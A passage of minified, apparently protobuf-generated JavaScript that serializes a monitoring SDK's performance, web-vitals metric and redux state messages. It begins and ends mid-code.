expected");t.longTasks[r]=b.lr.performance.LongTasks.LongTask.fromObject(e.longTasks[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.longTasks=[]),e.longTasks&&e.longTasks.length){r.longTasks=[];for(var n=0;n<e.longTasks.length;++n)r.longTasks[n]=b.lr.performance.LongTasks.LongTask.toObject(e.longTasks[n],t)}return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.LongTask=function(){function e(e){if(this.attribution=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.name="",e.prototype.startTime=O.Long?O.Long.fromBits(0,0,!1):0,e.prototype.duration=0,e.prototype.attribution=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.name&&e.hasOwnProperty("name")&&t.uint32(10).string(e.name),null!=e.startTime&&e.hasOwnProperty("startTime")&&t.uint32(16).int64(e.startTime),null!=e.duration&&e.hasOwnProperty("duration")&&t.uint32(29).float(e.duration),null!=e.attribution&&e.attribution.length)for(var r=0;r<e.attribution.length;++r)b.lr.performance.LongTasks.LongTask.Attribution.encode(e.attribution[r],t.uint32(34).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.performance.LongTasks.LongTask)return e;var t=new b.lr.performance.LongTasks.LongTask;if(null!=e.name&&(t.name=String(e.name)),null!=e.startTime&&(O.Long?(t.startTime=O.Long.fromValue(e.startTime)).unsigned=!1:"string"==typeof e.startTime?t.startTime=parseInt(e.startTime,10):"number"==typeof e.startTime?t.startTime=e.startTime:"object"==typeof e.startTime&&(t.startTime=new O.LongBits(e.startTime.low>>>0,e.startTime.high>>>0).toNumber())),null!=e.duration&&(t.duration=Number(e.duration)),e.attribution){if(!Array.isArray(e.attribution))throw TypeError(".lr.performance.LongTasks.LongTask.attribution: array expected");t.attribution=[];for(var r=0;r<e.attribution.length;++r){if("object"!=typeof e.attribution[r])throw TypeError(".lr.performance.LongTasks.LongTask.attribution: object expected");t.attribution[r]=b.lr.performance.LongTasks.LongTask.Attribution.fromObject(e.attribution[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.attribution=[]),t.defaults){if(r.name="",O.Long){var n=new O.Long(0,0,!1);r.startTime=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.startTime=t.longs===String?"0":0;r.duration=0}if(null!=e.name&&e.hasOwnProperty("name")&&(r.name=e.name),null!=e.startTime&&e.hasOwnProperty("startTime")&&("number"==typeof e.startTime?r.startTime=t.longs===String?String(e.startTime):e.startTime:r.startTime=t.longs===String?O.Long.prototype.toString.call(e.startTime):t.longs===Number?new O.LongBits(e.startTime.low>>>0,e.startTime.high>>>0).toNumber():e.startTime),null!=e.duration&&e.hasOwnProperty("duration")&&(r.duration=t.json&&!isFinite(e.duration)?String(e.duration):e.duration),e.attribution&&e.attribution.length){r.attribution=[];for(var o=0;o<e.attribution.length;++o)r.attribution[o]=b.lr.performance.LongTasks.LongTask.Attribution.toObject(e.attribution[o],t)}return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Attribution=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.containerType="",e.prototype.containerName="",e.prototype.containerId="",e.prototype.containerSrc="",e.encode=function(e,t){return t||(t=g.create()),null!=e.containerType&&e.hasOwnProperty("containerType")&&t.uint32(10).string(e.containerType),null!=e.containerName&&e.hasOwnProperty("containerName")&&t.uint32(18).string(e.containerName),null!=e.containerId&&e.hasOwnProperty("containerId")&&t.uint32(26).string(e.containerId),null!=e.containerSrc&&e.hasOwnProperty("containerSrc")&&t.uint32(34).string(e.containerSrc),t},e.fromObject=function(e){if(e instanceof b.lr.performance.LongTasks.LongTask.Attribution)return e;var t=new b.lr.performance.LongTasks.LongTask.Attribution;return null!=e.containerType&&(t.containerType=String(e.containerType)),null!=e.containerName&&(t.containerName=String(e.containerName)),null!=e.containerId&&(t.containerId=String(e.containerId)),null!=e.containerSrc&&(t.containerSrc=String(e.containerSrc)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.containerType="",r.containerName="",r.containerId="",r.containerSrc=""),null!=e.containerType&&e.hasOwnProperty("containerType")&&(r.containerType=e.containerType),null!=e.containerName&&e.hasOwnProperty("containerName")&&(r.containerName=e.containerName),null!=e.containerId&&e.hasOwnProperty("containerId")&&(r.containerId=e.containerId),null!=e.containerSrc&&e.hasOwnProperty("containerSrc")&&(r.containerSrc=e.containerSrc),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e}(),e.Memory=function(){function e(e){if(this.measurements=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.measurements=O.emptyArray,e.prototype.url="",e.encode=function(e,t){if(t||(t=g.create()),null!=e.measurements&&e.measurements.length)for(var r=0;r<e.measurements.length;++r)b.lr.performance.Memory.Measurement.encode(e.measurements[r],t.uint32(10).fork()).ldelim();return null!=e.url&&e.hasOwnProperty("url")&&t.uint32(18).string(e.url),t},e.fromObject=function(e){if(e instanceof b.lr.performance.Memory)return e;var t=new b.lr.performance.Memory;if(e.measurements){if(!Array.isArray(e.measurements))throw TypeError(".lr.performance.Memory.measurements: array expected");t.measurements=[];for(var r=0;r<e.measurements.length;++r){if("object"!=typeof e.measurements[r])throw TypeError(".lr.performance.Memory.measurements: object expected");t.measurements[r]=b.lr.performance.Memory.Measurement.fromObject(e.measurements[r])}}return null!=e.url&&(t.url=String(e.url)),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.measurements=[]),t.defaults&&(r.url=""),e.measurements&&e.measurements.length){r.measurements=[];for(var n=0;n<e.measurements.length;++n)r.measurements[n]=b.lr.performance.Memory.Measurement.toObject(e.measurements[n],t)}return null!=e.url&&e.hasOwnProperty("url")&&(r.url=e.url),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Measurement=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.usedHeap=0,e.prototype.timestamp=O.Long?O.Long.fromBits(0,0,!1):0,e.encode=function(e,t){return t||(t=g.create()),null!=e.usedHeap&&e.hasOwnProperty("usedHeap")&&t.uint32(13).float(e.usedHeap),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&t.uint32(16).int64(e.timestamp),t},e.fromObject=function(e){if(e instanceof b.lr.performance.Memory.Measurement)return e;var t=new b.lr.performance.Memory.Measurement;return null!=e.usedHeap&&(t.usedHeap=Number(e.usedHeap)),null!=e.timestamp&&(O.Long?(t.timestamp=O.Long.fromValue(e.timestamp)).unsigned=!1:"string"==typeof e.timestamp?t.timestamp=parseInt(e.timestamp,10):"number"==typeof e.timestamp?t.timestamp=e.timestamp:"object"==typeof e.timestamp&&(t.timestamp=new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber())),t},e.toObject=function(e,t){t||(t={});var r={};if(t.defaults)if(r.usedHeap=0,O.Long){var n=new O.Long(0,0,!1);r.timestamp=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.timestamp=t.longs===String?"0":0;return null!=e.usedHeap&&e.hasOwnProperty("usedHeap")&&(r.usedHeap=t.json&&!isFinite(e.usedHeap)?String(e.usedHeap):e.usedHeap),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&("number"==typeof e.timestamp?r.timestamp=t.longs===String?String(e.timestamp):e.timestamp:r.timestamp=t.longs===String?O.Long.prototype.toString.call(e.timestamp):t.longs===Number?new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber():e.timestamp),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e.CpuUsage=function(){function e(e){if(this.measurements=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.measurements=O.emptyArray,e.prototype.url="",e.prototype.numberOfCpuCores=0,e.encode=function(e,t){if(t||(t=g.create()),null!=e.measurements&&e.measurements.length)for(var r=0;r<e.measurements.length;++r)b.lr.performance.CpuUsage.Measurement.encode(e.measurements[r],t.uint32(10).fork()).ldelim();return null!=e.url&&e.hasOwnProperty("url")&&t.uint32(18).string(e.url),null!=e.numberOfCpuCores&&e.hasOwnProperty("numberOfCpuCores")&&t.uint32(24).uint32(e.numberOfCpuCores),t},e.fromObject=function(e){if(e instanceof b.lr.performance.CpuUsage)return e;var t=new b.lr.performance.CpuUsage;if(e.measurements){if(!Array.isArray(e.measurements))throw TypeError(".lr.performance.CpuUsage.measurements: array expected");t.measurements=[];for(var r=0;r<e.measurements.length;++r){if("object"!=typeof e.measurements[r])throw TypeError(".lr.performance.CpuUsage.measurements: object expected");t.measurements[r]=b.lr.performance.CpuUsage.Measurement.fromObject(e.measurements[r])}}return null!=e.url&&(t.url=String(e.url)),null!=e.numberOfCpuCores&&(t.numberOfCpuCores=e.numberOfCpuCores>>>0),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.measurements=[]),t.defaults&&(r.url="",r.numberOfCpuCores=0),e.measurements&&e.measurements.length){r.measurements=[];for(var n=0;n<e.measurements.length;++n)r.measurements[n]=b.lr.performance.CpuUsage.Measurement.toObject(e.measurements[n],t)}return null!=e.url&&e.hasOwnProperty("url")&&(r.url=e.url),null!=e.numberOfCpuCores&&e.hasOwnProperty("numberOfCpuCores")&&(r.numberOfCpuCores=e.numberOfCpuCores),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Measurement=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.timestamp=O.Long?O.Long.fromBits(0,0,!1):0,e.prototype.kernelTimePercent=0,e.prototype.userTimePercent=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&t.uint32(8).int64(e.timestamp),null!=e.kernelTimePercent&&e.hasOwnProperty("kernelTimePercent")&&t.uint32(29).float(e.kernelTimePercent),null!=e.userTimePercent&&e.hasOwnProperty("userTimePercent")&&t.uint32(37).float(e.userTimePercent),t},e.fromObject=function(e){if(e instanceof b.lr.performance.CpuUsage.Measurement)return e;var t=new b.lr.performance.CpuUsage.Measurement;return null!=e.timestamp&&(O.Long?(t.timestamp=O.Long.fromValue(e.timestamp)).unsigned=!1:"string"==typeof e.timestamp?t.timestamp=parseInt(e.timestamp,10):"number"==typeof e.timestamp?t.timestamp=e.timestamp:"object"==typeof e.timestamp&&(t.timestamp=new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber())),null!=e.kernelTimePercent&&(t.kernelTimePercent=Number(e.kernelTimePercent)),null!=e.userTimePercent&&(t.userTimePercent=Number(e.userTimePercent)),t},e.toObject=function(e,t){t||(t={});var r={};if(t.defaults){if(O.Long){var n=new O.Long(0,0,!1);r.timestamp=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.timestamp=t.longs===String?"0":0;r.kernelTimePercent=0,r.userTimePercent=0}return null!=e.timestamp&&e.hasOwnProperty("timestamp")&&("number"==typeof e.timestamp?r.timestamp=t.longs===String?String(e.timestamp):e.timestamp:r.timestamp=t.longs===String?O.Long.prototype.toString.call(e.timestamp):t.longs===Number?new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber():e.timestamp),null!=e.kernelTimePercent&&e.hasOwnProperty("kernelTimePercent")&&(r.kernelTimePercent=t.json&&!isFinite(e.kernelTimePercent)?String(e.kernelTimePercent):e.kernelTimePercent),null!=e.userTimePercent&&e.hasOwnProperty("userTimePercent")&&(r.userTimePercent=t.json&&!isFinite(e.userTimePercent)?String(e.userTimePercent):e.userTimePercent),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e.NetworkThroughput=function(){function e(e){if(this.measurements=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.measurements=O.emptyArray,e.prototype.url="",e.encode=function(e,t){if(t||(t=g.create()),null!=e.measurements&&e.measurements.length)for(var r=0;r<e.measurements.length;++r)b.lr.performance.NetworkThroughput.Measurement.encode(e.measurements[r],t.uint32(10).fork()).ldelim();return null!=e.url&&e.hasOwnProperty("url")&&t.uint32(18).string(e.url),t},e.fromObject=function(e){if(e instanceof b.lr.performance.NetworkThroughput)return e;var t=new b.lr.performance.NetworkThroughput;if(e.measurements){if(!Array.isArray(e.measurements))throw TypeError(".lr.performance.NetworkThroughput.measurements: array expected");t.measurements=[];for(var r=0;r<e.measurements.length;++r){if("object"!=typeof e.measurements[r])throw TypeError(".lr.performance.NetworkThroughput.measurements: object expected");t.measurements[r]=b.lr.performance.NetworkThroughput.Measurement.fromObject(e.measurements[r])}}return null!=e.url&&(t.url=String(e.url)),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.measurements=[]),t.defaults&&(r.url=""),e.measurements&&e.measurements.length){r.measurements=[];for(var n=0;n<e.measurements.length;++n)r.measurements[n]=b.lr.performance.NetworkThroughput.Measurement.toObject(e.measurements[n],t)}return null!=e.url&&e.hasOwnProperty("url")&&(r.url=e.url),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Measurement=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.timestamp=O.Long?O.Long.fromBits(0,0,!1):0,e.prototype.deviceMobileBytes=O.Long?O.Long.fromBits(0,0,!1):0,e.prototype.deviceTotalBytes=O.Long?O.Long.fromBits(0,0,!1):0,e.prototype.appTotalBytes=O.Long?O.Long.fromBits(0,0,!1):0,e.encode=function(e,t){return t||(t=g.create()),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&t.uint32(8).int64(e.timestamp),null!=e.deviceMobileBytes&&e.hasOwnProperty("deviceMobileBytes")&&t.uint32(16).int64(e.deviceMobileBytes),null!=e.deviceTotalBytes&&e.hasOwnProperty("deviceTotalBytes")&&t.uint32(24).int64(e.deviceTotalBytes),null!=e.appTotalBytes&&e.hasOwnProperty("appTotalBytes")&&t.uint32(32).int64(e.appTotalBytes),t},e.fromObject=function(e){if(e instanceof b.lr.performance.NetworkThroughput.Measurement)return e;var t=new b.lr.performance.NetworkThroughput.Measurement;return null!=e.timestamp&&(O.Long?(t.timestamp=O.Long.fromValue(e.timestamp)).unsigned=!1:"string"==typeof e.timestamp?t.timestamp=parseInt(e.timestamp,10):"number"==typeof e.timestamp?t.timestamp=e.timestamp:"object"==typeof e.timestamp&&(t.timestamp=new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber())),null!=e.deviceMobileBytes&&(O.Long?(t.deviceMobileBytes=O.Long.fromValue(e.deviceMobileBytes)).unsigned=!1:"string"==typeof e.deviceMobileBytes?t.deviceMobileBytes=parseInt(e.deviceMobileBytes,10):"number"==typeof e.deviceMobileBytes?t.deviceMobileBytes=e.deviceMobileBytes:"object"==typeof e.deviceMobileBytes&&(t.deviceMobileBytes=new O.LongBits(e.deviceMobileBytes.low>>>0,e.deviceMobileBytes.high>>>0).toNumber())),null!=e.deviceTotalBytes&&(O.Long?(t.deviceTotalBytes=O.Long.fromValue(e.deviceTotalBytes)).unsigned=!1:"string"==typeof e.deviceTotalBytes?t.deviceTotalBytes=parseInt(e.deviceTotalBytes,10):"number"==typeof e.deviceTotalBytes?t.deviceTotalBytes=e.deviceTotalBytes:"object"==typeof e.deviceTotalBytes&&(t.deviceTotalBytes=new O.LongBits(e.deviceTotalBytes.low>>>0,e.deviceTotalBytes.high>>>0).toNumber())),null!=e.appTotalBytes&&(O.Long?(t.appTotalBytes=O.Long.fromValue(e.appTotalBytes)).unsigned=!1:"string"==typeof e.appTotalBytes?t.appTotalBytes=parseInt(e.appTotalBytes,10):"number"==typeof e.appTotalBytes?t.appTotalBytes=e.appTotalBytes:"object"==typeof e.appTotalBytes&&(t.appTotalBytes=new O.LongBits(e.appTotalBytes.low>>>0,e.appTotalBytes.high>>>0).toNumber())),t},e.toObject=function(e,t){t||(t={});var r={};if(t.defaults){if(O.Long){var n=new O.Long(0,0,!1);r.timestamp=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.timestamp=t.longs===String?"0":0;O.Long?(n=new O.Long(0,0,!1),r.deviceMobileBytes=t.longs===String?n.toString():t.longs===Number?n.toNumber():n):r.deviceMobileBytes=t.longs===String?"0":0,O.Long?(n=new O.Long(0,0,!1),r.deviceTotalBytes=t.longs===String?n.toString():t.longs===Number?n.toNumber():n):r.deviceTotalBytes=t.longs===String?"0":0,O.Long?(n=new O.Long(0,0,!1),r.appTotalBytes=t.longs===String?n.toString():t.longs===Number?n.toNumber():n):r.appTotalBytes=t.longs===String?"0":0}return null!=e.timestamp&&e.hasOwnProperty("timestamp")&&("number"==typeof e.timestamp?r.timestamp=t.longs===String?String(e.timestamp):e.timestamp:r.timestamp=t.longs===String?O.Long.prototype.toString.call(e.timestamp):t.longs===Number?new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber():e.timestamp),null!=e.deviceMobileBytes&&e.hasOwnProperty("deviceMobileBytes")&&("number"==typeof e.deviceMobileBytes?r.deviceMobileBytes=t.longs===String?String(e.deviceMobileBytes):e.deviceMobileBytes:r.deviceMobileBytes=t.longs===String?O.Long.prototype.toString.call(e.deviceMobileBytes):t.longs===Number?new O.LongBits(e.deviceMobileBytes.low>>>0,e.deviceMobileBytes.high>>>0).toNumber():e.deviceMobileBytes),null!=e.deviceTotalBytes&&e.hasOwnProperty("deviceTotalBytes")&&("number"==typeof e.deviceTotalBytes?r.deviceTotalBytes=t.longs===String?String(e.deviceTotalBytes):e.deviceTotalBytes:r.deviceTotalBytes=t.longs===String?O.Long.prototype.toString.call(e.deviceTotalBytes):t.longs===Number?new O.LongBits(e.deviceTotalBytes.low>>>0,e.deviceTotalBytes.high>>>0).toNumber():e.deviceTotalBytes),null!=e.appTotalBytes&&e.hasOwnProperty("appTotalBytes")&&("number"==typeof e.appTotalBytes?r.appTotalBytes=t.longs===String?String(e.appTotalBytes):e.appTotalBytes:r.appTotalBytes=t.longs===String?O.Long.prototype.toString.call(e.appTotalBytes):t.longs===Number?new O.LongBits(e.appTotalBytes.low>>>0,e.appTotalBytes.high>>>0).toNumber():e.appTotalBytes),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),e.AppStartTiming=function(){function e(e){if(this.measurements=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.type=0,e.prototype.measurements=O.emptyArray,e.prototype.url="",e.encode=function(e,t){if(t||(t=g.create()),null!=e.type&&e.hasOwnProperty("type")&&t.uint32(8).int32(e.type),null!=e.measurements&&e.measurements.length)for(var r=0;r<e.measurements.length;++r)b.lr.performance.AppStartTiming.Measurement.encode(e.measurements[r],t.uint32(18).fork()).ldelim();return null!=e.url&&e.hasOwnProperty("url")&&t.uint32(26).string(e.url),t},e.fromObject=function(e){if(e instanceof b.lr.performance.AppStartTiming)return e;var t=new b.lr.performance.AppStartTiming;switch(e.type){case"APP_COLD_START":case 0:t.type=0;break;case"APP_WARM_START":case 1:t.type=1;break;case"APP_HOT_START":case 2:t.type=2}if(e.measurements){if(!Array.isArray(e.measurements))throw TypeError(".lr.performance.AppStartTiming.measurements: array expected");t.measurements=[];for(var r=0;r<e.measurements.length;++r){if("object"!=typeof e.measurements[r])throw TypeError(".lr.performance.AppStartTiming.measurements: object expected");t.measurements[r]=b.lr.performance.AppStartTiming.Measurement.fromObject(e.measurements[r])}}return null!=e.url&&(t.url=String(e.url)),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.measurements=[]),t.defaults&&(r.type=t.enums===String?"APP_COLD_START":0,r.url=""),null!=e.type&&e.hasOwnProperty("type")&&(r.type=t.enums===String?b.lr.performance.AppStartTiming.AppStartType[e.type]:e.type),e.measurements&&e.measurements.length){r.measurements=[];for(var n=0;n<e.measurements.length;++n)r.measurements[n]=b.lr.performance.AppStartTiming.Measurement.toObject(e.measurements[n],t)}return null!=e.url&&e.hasOwnProperty("url")&&(r.url=e.url),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.AppStartType=function(){var e={},t=Object.create(e);return t[e[0]="APP_COLD_START"]=0,t[e[1]="APP_WARM_START"]=1,t[e[2]="APP_HOT_START"]=2,t}(),e.Measurement=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.type=0,e.prototype.timestamp=O.Long?O.Long.fromBits(0,0,!1):0,e.encode=function(e,t){return t||(t=g.create()),null!=e.type&&e.hasOwnProperty("type")&&t.uint32(8).int32(e.type),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&t.uint32(16).int64(e.timestamp),t},e.fromObject=function(e){if(e instanceof b.lr.performance.AppStartTiming.Measurement)return e;var t=new b.lr.performance.AppStartTiming.Measurement;switch(e.type){case"APPLICATION_INITIALIZED":case 0:t.type=0;break;case"ACTIVITY_STARTED":case 1:t.type=1;break;case"ACTIVITY_RESUMED":case 2:t.type=2;break;case"CONTENT_PROVIDER_CREATED":case 3:t.type=3;break;case"ACTIVITY_CREATED":case 4:t.type=4;break;case"APPLICATION_RUNTIME_INITIALIZED":case 5:t.type=5;break;case"DID_FINISH_LAUNCHING":case 6:t.type=6;break;case"WINDOW_DID_BECOME_VISIBLE":case 7:t.type=7}return null!=e.timestamp&&(O.Long?(t.timestamp=O.Long.fromValue(e.timestamp)).unsigned=!1:"string"==typeof e.timestamp?t.timestamp=parseInt(e.timestamp,10):"number"==typeof e.timestamp?t.timestamp=e.timestamp:"object"==typeof e.timestamp&&(t.timestamp=new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber())),t},e.toObject=function(e,t){t||(t={});var r={};if(t.defaults)if(r.type=t.enums===String?"APPLICATION_INITIALIZED":0,O.Long){var n=new O.Long(0,0,!1);r.timestamp=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.timestamp=t.longs===String?"0":0;return null!=e.type&&e.hasOwnProperty("type")&&(r.type=t.enums===String?b.lr.performance.AppStartTiming.Measurement.MeasurementType[e.type]:e.type),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&("number"==typeof e.timestamp?r.timestamp=t.longs===String?String(e.timestamp):e.timestamp:r.timestamp=t.longs===String?O.Long.prototype.toString.call(e.timestamp):t.longs===Number?new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber():e.timestamp),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.MeasurementType=function(){var e={},t=Object.create(e);return t[e[0]="APPLICATION_INITIALIZED"]=0,t[e[1]="ACTIVITY_STARTED"]=1,t[e[2]="ACTIVITY_RESUMED"]=2,t[e[3]="CONTENT_PROVIDER_CREATED"]=3,t[e[4]="ACTIVITY_CREATED"]=4,t[e[5]="APPLICATION_RUNTIME_INITIALIZED"]=5,t[e[6]="DID_FINISH_LAUNCHING"]=6,t[e[7]="WINDOW_DID_BECOME_VISIBLE"]=7,t}(),e}(),e}(),e}(),y.metrics=((p={}).Measurement=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.timestamp=O.Long?O.Long.fromBits(0,0,!1):0,e.prototype.value=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.timestamp&&e.hasOwnProperty("timestamp")&&t.uint32(8).int64(e.timestamp),null!=e.value&&e.hasOwnProperty("value")&&t.uint32(17).double(e.value),t},e.fromObject=function(e){if(e instanceof b.lr.metrics.Measurement)return e;var t=new b.lr.metrics.Measurement;return null!=e.timestamp&&(O.Long?(t.timestamp=O.Long.fromValue(e.timestamp)).unsigned=!1:"string"==typeof e.timestamp?t.timestamp=parseInt(e.timestamp,10):"number"==typeof e.timestamp?t.timestamp=e.timestamp:"object"==typeof e.timestamp&&(t.timestamp=new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber())),null!=e.value&&(t.value=Number(e.value)),t},e.toObject=function(e,t){t||(t={});var r={};if(t.defaults){if(O.Long){var n=new O.Long(0,0,!1);r.timestamp=t.longs===String?n.toString():t.longs===Number?n.toNumber():n}else r.timestamp=t.longs===String?"0":0;r.value=0}return null!=e.timestamp&&e.hasOwnProperty("timestamp")&&("number"==typeof e.timestamp?r.timestamp=t.longs===String?String(e.timestamp):e.timestamp:r.timestamp=t.longs===String?O.Long.prototype.toString.call(e.timestamp):t.longs===Number?new O.LongBits(e.timestamp.low>>>0,e.timestamp.high>>>0).toNumber():e.timestamp),null!=e.value&&e.hasOwnProperty("value")&&(r.value=t.json&&!isFinite(e.value)?String(e.value):e.value),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),p.Metric=function(){function e(e){if(this.measurements=[],this.extra={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.metricType=0,e.prototype.measurements=O.emptyArray,e.prototype.extra=O.emptyObject,e.encode=function(e,t){if(t||(t=g.create()),null!=e.metricType&&e.hasOwnProperty("metricType")&&t.uint32(8).int32(e.metricType),null!=e.measurements&&e.measurements.length)for(var r=0;r<e.measurements.length;++r)b.lr.metrics.Measurement.encode(e.measurements[r],t.uint32(18).fork()).ldelim();if(null!=e.extra&&e.hasOwnProperty("extra")){var n=Object.keys(e.extra);for(r=0;r<n.length;++r)t.uint32(26).fork().uint32(10).string(n[r]).uint32(18).string(e.extra[n[r]]).ldelim()}return t},e.fromObject=function(e){if(e instanceof b.lr.metrics.Metric)return e;var t=new b.lr.metrics.Metric;switch(e.metricType){case"timeToFirstByte":case 0:t.metricType=0;break;case"largestContentfulPaintTime":case 1:t.metricType=1;break;case"initialPageLoadTime":case 2:t.metricType=2;break;case"firstInputDelay":case 3:t.metricType=3;break;case"cumulativeLayoutShift":case 4:t.metricType=4;break;case"mobileFrameRenderTime":case 5:t.metricType=5}if(e.measurements){if(!Array.isArray(e.measurements))throw TypeError(".lr.metrics.Metric.measurements: array expected");t.measurements=[];for(var r=0;r<e.measurements.length;++r){if("object"!=typeof e.measurements[r])throw TypeError(".lr.metrics.Metric.measurements: object expected");t.measurements[r]=b.lr.metrics.Measurement.fromObject(e.measurements[r])}}if(e.extra){if("object"!=typeof e.extra)throw TypeError(".lr.metrics.Metric.extra: object expected");t.extra={};var n=Object.keys(e.extra);for(r=0;r<n.length;++r)t.extra[n[r]]=String(e.extra[n[r]])}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.arrays||t.defaults)&&(n.measurements=[]),(t.objects||t.defaults)&&(n.extra={}),t.defaults&&(n.metricType=t.enums===String?"timeToFirstByte":0),null!=e.metricType&&e.hasOwnProperty("metricType")&&(n.metricType=t.enums===String?b.lr.metrics.Metric.MetricType[e.metricType]:e.metricType),e.measurements&&e.measurements.length){n.measurements=[];for(var o=0;o<e.measurements.length;++o)n.measurements[o]=b.lr.metrics.Measurement.toObject(e.measurements[o],t)}if(e.extra&&(r=Object.keys(e.extra)).length)for(n.extra={},o=0;o<r.length;++o)n.extra[r[o]]=e.extra[r[o]];return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.MetricType=function(){var e={},t=Object.create(e);return t[e[0]="timeToFirstByte"]=0,t[e[1]="largestContentfulPaintTime"]=1,t[e[2]="initialPageLoadTime"]=2,t[e[3]="firstInputDelay"]=3,t[e[4]="cumulativeLayoutShift"]=4,t[e[5]="mobileFrameRenderTime"]=5,t}(),e}(),p),y.redux=((d={}).InitialState=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.storeId=0,e.prototype.state=null,e.encode=function(e,t){return t||(t=g.create()),null!=e.storeId&&e.hasOwnProperty("storeId")&&t.uint32(8).uint32(e.storeId),null!=e.state&&e.hasOwnProperty("state")&&b.lr.utils.Value.encode(e.state,t.uint32(18).fork()).ldelim(),t},e.fromObject=function(e){if(e instanceof b.lr.redux.InitialState)return e;var t=new b.lr.redux.InitialState;if(null!=e.storeId&&(t.storeId=e.storeId>>>0),null!=e.state){if("object"!=typeof e.state)throw TypeError(".lr.redux.InitialState.state: object expected");t.state=b.lr.utils.Value.fromObject(e.state)}return t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.storeId=0,r.state=null),null!=e.storeId&&e.hasOwnProperty("storeId")&&(r.storeId=e.storeId),null!=e.state&&e.hasOwnProperty("state")&&(r.state=b.lr.utils.Value.toObject(e.state,t)),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),d.ReduxAction=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.action=null,e.prototype.duration=0,e.prototype.storeId=0,e.prototype.stateDelta=null,e.prototype.state=null,e.prototype.count=0,e.encode=function(e,t){return 